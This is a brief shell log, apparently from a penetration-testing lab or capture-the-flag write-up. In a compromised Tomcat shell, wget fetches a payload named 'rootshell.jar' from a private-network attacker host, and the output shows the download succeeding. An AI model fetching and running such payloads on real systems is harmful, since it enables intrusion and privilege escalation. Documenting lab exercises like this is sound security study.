 bash-4.2$ wget http://192.168.56.103:8080/rootshell.jar
wget http://192.168.56.103:8080/rootshell.jar
--2020-04-16 07:28:34--  http://192.168.56.103:8080/rootshell.jar
Connecting to 192.168.56.103:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5311 (5.2K) [application/java-archive]
Saving to: ‘rootshell.jar’
100%[======================================>] 5,311       --.-K/s   in 0s
2020-04-16 07:28:34 (393 MB/s) - ‘rootshell.jar’ saved [5311/5311]
bash-4.2$ ls
ls
hsperfdata_tomcat  rootshell.jar
bash-4.2$